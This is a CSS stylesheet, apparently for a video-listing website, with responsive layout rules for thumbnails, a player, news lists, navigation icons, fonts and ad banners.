	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.appel-main .thumbnail-group > li:nth-child(n+10){ display: none; }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 300px; }
	.detail-poster > a img{ min-height: 180px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	
	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
#ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 50px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:17%;line-height:50px;font-size:14.5px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:25px;font-size:16px;}
	.youmu-app dt:after {margin:16px 2.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }

	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	

	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 190px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	

	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt{width:17%;line-height:45px;font-size:12px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 90px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}.m1938 {
	height: 432px;
}

        .mod .row dd a h3 {
            line-height: 40px !important;
        }
        .nav-wrap{
            background-color:#eb368a;
        }

        .mod .title,.menu,.guide a{
            background-color:#fa7a9c;
        }

        .pop,.pop .url,.pop .url:hover{
            background-color: #fa7a9c;
        }
        .nav .btn-icon li:hover{
        background-color:;
        }
    
.wrap {
    margin: 0 auto;
    width: 1300px;
    overflow: hidden;
    color: #aaa;
}

.pc {
    display: inline;
}

.mt {
    display: none;
}

@font-face {
    font-family: 'Voltaire';
    font-style: normal;
    font-weight: 400;
    src: url('/tpl/67/fonts/voltaire.eot'); /* IE6-8 */
    src: local('Voltaire'), url('../fonts/voltaire.woff2') format('woff2'); /* Chrome */
    src: local('Voltaire'), url('../fonts/voltaire.woff') format('woff'); /* IE9-11 */
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: "iconfont";
    src: url('../fonts/iconfont.eot'); /* IE9 */
    src: url('../fonts/iconfont.eot#iefix') format('embedded-opentype'), url('../fonts/iconfont.woff') format('woff'), url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */  /* url('../fonts/iconfont.svg') format('svg'); */ /* iOS 4.1- */
}

[class*='icon-'], [class^='icon-'] {
    font-family: 'iconfont';
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-top:before {
    content: "\e63c";
}

.icon-home:before {
    content: "\e611";
}

.icon-close:before {
    content: "\e624";
}

.icon-apple:before {
    content: "\e646";
}

.icon-android:before {
    content: "\e68c";
}

.icon-desktop:before {
    content: "\e772";
}

.icon-url:before {
    content: "\e656";
}

.icon-email:before {
    content: "\e826";
}

.icon-bs-menu:before {
    content: "\e608";
    color: #ffbf00;
}

.icon-bs-more:before {
    content: "\e606";
    color: #ffbf00;
}

.icon-safari:before {
    content: "\e668";
    color: #ffbf00;
}


/* Nav */
.nav-wrap {
    background: #ef919e;
}

.nav {
    box-sizing: border-box;
    width: 1050px;
    margin: 0 auto;
}

.nav li {
    padding: 0 10px;
    box-sizing: border-box;
}

.nav .logo {
    float: left;
    min-width: 22%;
    margin-top: 10px;
    overflow: hidden;
}

.nav .logo .domain { /*text-align:center;*/
    font-size: 20px;
    /*text-transform: capitalize;*/
text-align: center;
}

.nav .logo .domain a {
    color: #ffbf00;
}

.nav .logo .domain a:hover {
    color: hsla(0, 0%, 100%, .8);
}

.nav .logo .url {
    line-height: 32px;
    text-align: center;
}

.nav .logo .url span {
    display: block;
    margin: 1px;
    border-radius: 5px;
    border: 1px solid rgba(255, 255, 255, .08);
    padding: 0 10px;
    height: 34px;
    line-height: 34px;
    background: #0086cf;
    color: #eee;
    text-transform: lowercase;
}

.nav .logo .url i {
    font-style: normal;
    color: #ffbf00;
}

.nav .btn-icon {
    float: right;
    width: 75%;
    padding: 10px 0;
}

.nav .btn-icon li {
    width: 19%;
    text-align: center;
    float: left;
    position: relative;
    display: inline-block;
}

.nav .btn-icon li i {
    display: block;
    height: 60px;
    line-height: 60px;
    font-size: 60px;
    margin: 0 auto;
    padding: 5px 0 10px 0;
}

.nav .btn-icon li span {
    display: block;
    height: 20px;
    line-height: 20px;
}

.nav .btn-icon li span.subtitle {
    color: #eee;
    font-size: 8px;
}

.nav .btn-icon li a {
    color: #eee;
    display: block;
    width: 100%;
    height: 100%;
}

.nav .btn-icon li:hover {
    color: #eee;
    background: #024384;
    border-radius: 5px;
}

.nav .btn-icon li:hover i {
    color: #FFCC00;
}

.nav .btn-icon li:hover span.title {
    color: #FFCC00;
}

.nav .btn-icon li:hover .tips {
    display: block;
}

.nav .btn-icon li .tips {
    display: none;
    position: absolute;
    left: 50%;
    margin-left: -120px;
    margin-top: 23px;
    box-sizing: border-box;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .3);
    border-radius: 5px;
    padding: 12px;
    min-width: 240px;
    line-height: 26px;
    background-color: rgba(48, 59, 90, .9);
    color: #a3abc7;
    white-space: nowrap;
}

.nav .btn-icon li .tips:before, .tips:after {
    content: "";
    position: absolute;
    display: block;
    border-width: 8px;
    border-style: solid;
    width: 0;
    height: 0;
}

.nav .btn-icon li .tips:before {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent #0080ff transparent;
}

.nav .btn-icon li .tips:after {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent transparent transparent;
}

.nav .btn-icon li .tips p {
    color: #FFCC00;
}

.nav .btn-icon li .tips em {
    padding: 0;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
}

.nav .btn-icon li .tips span {
    display: none;
}

.qrcode img {
    width: 100%;
    max-width: 400px;
}

.help {
    font-size: 14px;
    color: #0086cf;
    margin-left: 10px;
}

/* pannel */
.pannel {
    position: relative;
    margin-bottom: 20px;
    background: #ffffff;
    margin-top: 10px;
    padding: 15px;
    line-height: 25px;
    border-radius: 7px;
}

.pannel h3.title {
    font-size: 14px;
    color: #333;
    font-weight: 600;
    padding-bottom: 10px;
}

.pannel p.data a {
    font-size: 14px;
    color: #0086cf;
}

.pannel p {
    font-size: 14px;
    color: #333;
}

.pannel span.text-muted {
    color: #333;
    font-size: 14px;
}

.pannel span.text-tag {
    color: #333;
    font-size: 14px;
}

.pannel p.tag a {
    color: #0086cf;
    border: #0086cf solid 1px;
    margin: 5px;
    padding: 5px;
    font-size: 14px;
}

.pannel p.tag a:hover {
    color: #0086cf;
    border: #0086cf solid 1px;
    margin: 5px;
    padding: 5px;
    font-size: 14px;
}

/* local */
.textlink {
    background: #ffffff;
    margin-top: 10px;
    padding: 10px;
    color: #000;
    font-size: 13px;
    /* margin-bottom: 5px;*/
}

.textlink a {
    color: #000;
}

        .mod .row dd a h3 {
            line-height: 40px !important;
        }
        .nav-wrap{
            background-color:#F00C25;
        }

        .mod .title,.menu,.guide a{
            background-color:#fa7a9c;
        }

        .pop,.pop .url,.pop .url:hover{
            background-color: #fa7a9c;
        }
        .nav .btn-icon li:hover{
        background-color:;
        }
    
    .copy .url {
        cursor: pointer;
        margin: 5px;
        border-radius: 5px;
        padding: 0 10px;
        height: 100%;
        font-size: 12px; /* max-width: 90%; */
        /* min-width: 90%; */
        /* line-height: 40px; */
        background: #222;
        color: hsla(0, 0%, 100%, .8);
        text-transform: lowercase;
        overflow: hidden;
        word-wrap: break-word;
    }

    .copy em {
        color: #ffbf00;
        font-size: 12px;
    }

    @media screen and (max-width: 1366px) {
        .guide {
            left: unset;
            right: 0;
            margin: 0 1.5% 0;
            bottom: 120px;
        }

        /*#couplet{display:none;}
    */
        .couplet-left, .couplet-right {
            margin: 0 33px;
        }
    }
    @media screen and (max-width: 1280px) {
        a, a:hover, a:active, a:visited, a:link, a:focus {
            -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
            -webkit-tap-highlight-color: transparent;
            outline: none;
            text-decoration: none;
        }

        .pc {
            display: none;
        }

        .mt {
            display: inline;
        }

        .wrap {
            width: 100%;
        }

        .guide a:hover {
            background: #0086CF;
            color: #a3abc7;
        }

        .nav, .menu, .mod, .main {
            width: 97%;
            margin-left: 1.5%;
            margin-right: 1.5%;
        }

        .nav .logo {
            min-width: 25%;
            margin-top: 9px;
        }

        .nav .btn-icon {
            width: 68%;
            padding: 10px 0;
        }

        /*/.nav .btn-icon li{height:110px;}*/
        .nav .btn-icon li .tips {
            left: 0;
            margin-left: 0;
            margin-top: 30px;
        }

        .nav .btn-icon li .tips:before, .nav .btn-icon li .tips:after {
            left: 60px;
            margin-left: 0;
            top: -16px;
        }

        .nav .btn-icon li:last-child .tips {
            left: unset;
            right: 0;
        }

        .nav .btn-icon li:last-child .tips:before, .nav .btn-icon li:last-child .tips:after {
            left: unset;
            right: 60px;
            margin-left: 0;
            top: -16px;
        }

        .menu {
            margin-top: 20px;
        }

        .menu dt:after {
            margin: 13px 2.1% 0;
        }

        .menu dt2 {
            width: 14%;
            line-height: 34px;
            font-size: 16px;
            font-weight: bold;
        }

        .menu dt2:after {
            margin: 9px 3% 0;
        }

        .mod .row a:hover:before {
            display: none;
        }

        .mod .col2 {
            margin: 0;
        }

        .mod .col2 dl {
            width: 48.5%;
        }

        .mod .col2 dt {
            padding-bottom: 23.43%;
        }

        .mod .col3 {
            margin: 0;
        }

        .mod .col3 dl {
            width: 31.83%;
        }

        .mod .col3 dt {
            padding-bottom: 42.86%;
        }

        .mod .col4 {
            margin-top: 0;
        }

        .mod .col4 dl {
            width: 100%;
            height: 80px;
        }

        .mod .col4 dt {
            padding-bottom: 56.25%;
            width: 100%;
            height: 0;
        }

        .mod .col4 dt img {
            height: 80px;
        }

        /*	.mod .col4{margin:-1%;}
        */
        .mod .col5 dl {
            width: 31.83%;
        }

        .mod .col5 dt {
            padding-bottom: 56.25%;
        }

        .mod .col6 dl {
            width: 23.5%;
        }

        .mod .col6 dt {
            padding-bottom: 140%;
        }

        .mod .col3 dl, .mod .col5 dl, .mod .col6 dl {
            margin: 1.5% 1.5% 1.5% 0;
        }

        .mod .col2, .mod .col3, .mod .col5, .mod .col6 {
            margin-right: .5%;
        }

        .mod .col2 dt, .mod .col3 dt, .mod .col4 dt, .mod .col5 dt, .mod .col6 dt {
            width: 100%;
            height: 0;
        }

        .mod .col2 dd, .mod .col3 dd, .mod .col4 dd {
            display: none;
        }

        .index-list .col5 dl:nth-last-child(-n+1) {
            display: none;
        }

        .channel-list .col5 dl:nth-last-child(-n+2) {
            display: none;
        }

        .play-list .col5 dl:nth-last-child(-n+1) {
            display: none;
        }

        .pagination {
            margin: 30px 0 20px 0;
        }

        .main h1 {
            font-size: 30px;
        }

        .main .content img {
            max-width: 100%;
        }

        .footer {
            margin-top: 20px;
            font-size: 12px;
        }

        .couplet-left, .couplet-right {
            margin: 0 1.5% 3% 1.5%;
        }

        .couplet-left li, .couplet-right li, .couplet-left a, .couplet-right a, .couplet-left img, .couplet-right img {
            width: 10vw;
            height: 23vw;
        }

        .pagination .pc_pagination {
            display: block
        }

        .pagination .moble_pagination {
            display: none
        }
    }
    @media screen and (max-width: 760px) {
        .mobile {
            display: none;
        }

        .guide a {
            width: 40px;
            height: 40px;
            line-height: 40px;
        }

        .nav li {
            padding: 0 0;
        }

        .nav .logo {
            width: 100%;
        }

        .nav .url {
            float: none;
            text-align: center;
        }

        .nav .btn-icon {
            width: 100%;
            display: block;
        }

        /*/.nav .btn-icon li{height:90px;}*/
        .nav .btn-icon li i {
            height: 50px;
            line-height: 50px;
            font-size: 50px;
            padding: 5px 0 10px 0;
        }

        .nav .btn-icon li .tips {
            margin-top: 20px;
        }

        .nav .btn-icon li .tips:before, .nav .btn-icon li .tips:after {
            left: 30px;
        }

        .nav .btn-icon li:last-child .tips:before, .nav .btn-icon li:last-child .tips:after {
            right: 30px;
        }

        .menu {
            margin: 20px 0 0;
            border-radius: 0;
            padding: 0;
            width: 100%;
        }

        .menu dl {
            padding: 6px 0;
        }

        .menu dt {
            width: 14%;
            line-height: 60px;
            font-size: 14px;
        }

        .menu dt:after {
            margin: 22px 3% 0;
        }

        .menu dt2 {
            width: 14%;
            line-height: 30px;
            font-size: 15px;
            font-weight: 500;
        }

        .menu dt2:after {
            margin: 7px 3% 0;
        }

        .menu #subMenuBox {
            display: block !important;
        }

        .menu dd {
            width: 21.5%;
            line-height: 30px;
            font-size: 13px;
        }

        .mod .title h3 {
            font-size: 15px;
        }

        .mod .row span, .couplet-left span, .couplet-right span {
            display: none;
        }

        .mod .col li a {
            padding: 0 10px;
        }

        .mod .col li h3 {
            padding: 0 10px;
            font-size: 16px;
        }

        .mod .col2 {
            margin: 0px;
        }

        .mod .col2 dl {
            width: 100%;
            margin: 0px 1px 1px 1px;
            height: 80px;
        }

        .mod .col2 dl img {
            height: 80px;
        }

        .mod .col2 dt {
            padding-bottom: 23.43%;
            width: 100%;
            height: 0;
        }

        .mod .col2 dd {
            display: none;
        }

        .mod .col3 dl:first-child {
            width: 98.5%;
        }

        .mod .col3 dl:first-child dt {
            padding-bottom: 48%;
        }

        .mod .col3 dt {
            padding-bottom: 56.25%;
        }

        .mod .col4 {
            margin-top: 0;
        }

        .mod .col4 dl {
            width: 100%;
            height: 40px;
        }

        .mod .col4 dt {
            padding-bottom: 56.25%;
            width: 100%;
            height: 0;
        }

        .mod .col4 dt img {
            height: 40px;
        }
    }
/* HF */
.adHF,.adHF1,.adHF3,.adHF4,.adHF5,.adHF6{margin-bottom: 2px;}
.adHF img{
    width:100%;
    height:6.25vw;
    min-height: 39px;
    max-height: 66px;
}
.adHF1 img{
    width:100%;
    height:12.244vw;
    min-height: 73px;
    max-height: 126px;
}
.adHF3 img{
    width:100%;
    height:6.25vw;
    min-height: 39px;
    max-height: 66px;
}
.adHF4 img{
    width:100%;
    height:30.488vw;
    min-height: 120px;
    max-height: 320px;
}
.adHF5 img{
    width:100%;
    height:36.488vw;
    min-height: 150px;
    max-height: 400px;
}
.adHF6 img{
    width:100%;
    height:42.488vw;
    min-height: 180px;
    max-height: 480px;
}

.top-txt{
    display: flex;
    flex-direction: column;
    align-items: center;
}
.top-txt-list{
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: center;
    height: 40px;
    width: 100%;
}
.top-txt-list a{
    display: block;
    font-size: 14px;
}